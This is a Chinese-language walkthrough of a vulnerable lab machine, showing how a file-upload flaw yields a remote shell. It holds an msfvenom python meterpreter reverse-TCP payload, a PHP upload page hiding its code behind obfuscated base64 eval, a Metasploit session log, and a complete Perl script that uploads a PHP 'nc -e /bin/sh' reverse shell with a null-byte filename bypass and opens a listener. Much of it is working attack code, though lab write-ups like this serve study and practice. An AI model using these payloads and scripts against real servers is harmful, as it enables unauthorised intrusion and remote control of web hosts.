
深入 通过之前的shell,执行以下命令,将哑shell变为可视化的shell
1 python -c 'import pty; pty.spawn("/bin/bash")'
考虑到php的限制,php的payload已经取消考虑了。这仍然留下了其他几种有效负载类型。使用python一种。 非常简单,使用msf生成python的payload木马
1 msfvenom -p python/meterpreter/reverse_tcp LHOST=192.168.84.135 LPORT=6688 -f raw > pload.py
然后再编写上传页面,通过之前的方式上传此页面,因为其中有太多受限制的字符串,因此需要对base64进行了编码并以这种形式上传:

1 2 3 4 5 6 7 8 9 10 <form enctype="multipart/form-data" action="" method="POST" > <input type ="hidden" name="MAX_FILE_SIZE" value="512000" /> Send this file: <input name="userfile" type ="file" /> <input type ="submit" value="Send File" /> </form> <?php $b = strrev("edoced_4" . "6esab" );eval ( $b ('JHVwbG9hZGRpciA9ICcuLyc7DQokdXBsb2FkZmlsZSA9ICR1cGxvYWRkaXIgLiBiYXNlbmFtZSgkX0ZJTEVTWyd1c2VyZmlsZSddWyduYW1lJ10pOw0KDQplY2hvICI8cD4iOw0KDQppZiAobW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbJ3VzZXJmaWxlJ11bJ3RtcF9uYW1lJ10sICR1cGxvYWRmaWxlKSkgew0KICBlY2hvICJGaWxlIGlzIHZhbGlkLCBhbmQgd2FzIHN1Y2Nlc3NmdWxseSB1cGxvYWRlZC5cbiI7DQp9IGVsc2Ugew0KICAgZWNobyAiVXBsb2FkIGZhaWxlZCI7DQp9DQoNCmVjaG8gIjwvcD4iOw0KZWNobyAnPHByZT4nOw0KZWNobyAnSGVyZSBpcyBzb21lIG1vcmUgZGVidWdnaW5nIGluZm86JzsNCnByaW50X3IoJF9GSUxFUyk7DQpwcmludCAiPC9wcmU+Ijs=' ) );?>
可以看到py脚本上传成功
下面msf开启监听,并且执行py脚本

1 2 3 4 5 6 7 8 www-data@drunkadm:/var/www/images$ ls ls 30ec590e9fe5ee51c2dd36ac1bfb9c3d.jpg aa63b1c597b45e4f1f883724d0f8dfbe.jpg 3df5758863d650e59525cf2aa0676230.png fa253b94faf3ccadda8719fa6ce30fb4.jpg 60f9e780f17680102d7869842bde4050.php index.html 8dc053a3ed0adf03994f96347d20d9e5.png pload.py a361463fc252b94026673a556a177ee7.php public_html www-data@drunkadm:/var/www/images$ python pload.py
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 [+] Starting database .:okOOOkdc' ' cdkOOOko:. .xOOOOOOOOOOOOc cOOOOOOOOOOOOx. :OOOOOOOOOOOOOOOk, ,kOOOOOOOOOOOOOOO: 'OOOOOOOOOkkkkOOOOO: :OOOOOOOOOOOOOOOOOO' oOOOOOOOO. .oOOOOoOOOOl. ,OOOOOOOOo dOOOOOOOO. .cOOOOOc. ,OOOOOOOOx lOOOOOOOO. ;d; ,OOOOOOOOl .OOOOOOOO. .; ; ,OOOOOOOO. cOOOOOOO. .OOc. 'oOO. ,OOOOOOOc oOOOOOO. .OOOO. :OOOO. ,OOOOOOo lOOOOO. .OOOO. :OOOO. ,OOOOOl ;OOOO' .OOOO. :OOOO. ;OOOO; .dOOo .OOOOocccxOOOO. xOOd. ,kOl .OOOOOOOOOOOOO. .dOk, :kk;.OOOOOOOOOOOOO.cOk: ;kOOOOOOOOOOOOOOOk: ,xOOOOOOOOOOOx, .lOOOOOOOl. ,dOd, . =[ metasploit v5.0.62-dev ] + -- --=[ 1949 exploits - 1090 auxiliary - 334 post ] + -- --=[ 562 payloads - 45 encoders - 10 nops ] + -- --=[ 7 evasion ] msf5 > use exploit/multi/handler msf5 exploit(multi/handler) > set PAYLOAD python/meterpreter/reverse_tcp PAYLOAD => python/meterpreter/reverse_tcp msf5 exploit(multi/handler) > set LHOST 192.168.84.135 LHOST => 192.168.84.135 msf5 exploit(multi/handler) > set LPORT 6688 LPORT => 6688 msf5 exploit(multi/handler) > exploit [*] Started reverse TCP handler on 192.168.84.135:6688 [*] Sending stage (53755 bytes) to 192.168.84.138 [*] Meterpreter session 1 opened (192.168.84.135:6688 -> 192.168.84.138:47559) at 2019-12-09 03:22:32 -0500 meterpreter > getuid Server username: www-data meterpreter > ls Listing: /var/www/images ======================== Mode Size Type Last modified Name ---- ---- ---- ------------- ---- 100644/rw-r--r-- 143 fil 2012-03-03 02:08:18 -0500 .htaccess 100644/rw-r--r-- 30099 fil 2019-12-08 21:14:52 -0500 30ec590e9fe5ee51c2dd36ac1bfb9c3d.jpg 100644/rw-r--r-- 166311 fil 2012-03-06 23:57:20 -0500 3df5758863d650e59525cf2aa0676230.png 100644/rw-r--r-- 820 fil 2019-12-09 03:03:44 -0500 60f9e780f17680102d7869842bde4050.php 100644/rw-r--r-- 7205 fil 2012-03-07 00:00:17 -0500 8dc053a3ed0adf03994f96347d20d9e5.png 100644/rw-r--r-- 820 fil 2019-12-09 03:01:30 -0500 a361463fc252b94026673a556a177ee7.php 100644/rw-r--r-- 21764 fil 2012-03-03 23:45:46 -0500 aa63b1c597b45e4f1f883724d0f8dfbe.jpg 100644/rw-r--r-- 30099 fil 2019-12-09 00:42:11 -0500 fa253b94faf3ccadda8719fa6ce30fb4.jpg 100644/rw-r--r-- 0 fil 2012-03-03 00:48:29 -0500 index.html 100644/rw-r--r-- 454 fil 2019-12-09 03:04:56 -0500 pload.py 40755/rwxr-xr-x 4096 dir 2019-12-09 01:51:31 -0500 public_html meterpreter > shell Process 2927 created. Channel 3 created. /bin/sh: can't access tty; job control turned off $ ls 30ec590e9fe5ee51c2dd36ac1bfb9c3d.jpg aa63b1c597b45e4f1f883724d0f8dfbe.jpg 3df5758863d650e59525cf2aa0676230.png fa253b94faf3ccadda8719fa6ce30fb4.jpg 60f9e780f17680102d7869842bde4050.php index.html 8dc053a3ed0adf03994f96347d20d9e5.png pload.py a361463fc252b94026673a556a177ee7.php public_html $
成功弹回shell
eg: 下面再附上希腊某位大佬的傻瓜式通关脚本(.pl后缀的perl脚本):
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 use LWP::UserAgent; use Digest::MD5 qw( md5_hex ); print "+-----------------------------------+\n" ;print "| HangOver v.1 - Run(2)Shell Script |\n" ;print "+-----------------------------------+\n" ; print "\nEnter the IP address of the target box (e.g.: http://192.168.178.39)" ;print "\n> " ;$target =<STDIN>;chomp($target ); $target = "http://" .$target if ($target !~ /^http:/); print "\nEnter the IP address for the reverse connection (e.g.: 192.168.178.27)" ;print "\n> " ;$ip =<STDIN>;chomp($ip ); print "\nEnter the port to connect back on (e.g.: 4444)" ;print "\n> " ;$port =<STDIN>;chomp($port ); $payload ='<?php' ."\n" .'$a = "nc";' ."\n" .'$b = " -e ";' ."\n" .'$c = "/bin/sh ' .$ip .' ' .$port .'";' ."\n" .'$cmd = $a.$b.$c;' ."\n" .'$dead = "echo ex";' ."\n" .'$beef = "ec(\' ".$cmd ." \');";' ."\n" .'$send = $dead.$beef;' ."\n" .'echo eval($send);' ."\n" .'?>' ; $filename = int(rand()*10110110).".jpg%00.php" ;open FILE, ">$filename " or die $!; print FILE $payload ;close FILE; print "\n[+]Uploading the shell to server...\n" ;system('curl -s -b trypios=uploader -F image=@' .$filename .' -F "Submit=Host My Awesome Image" ' .$target .':8880/upload.php' ); $nc = "nc -lvp $port " ;system("xterm -e $nc &" ); $md5 = md5_hex("$filename " ); print "\n[+]Check for the shell:\n" ;print $target .":8880/images/" .$md5 .".php\n\n" ;
The end,to be continue…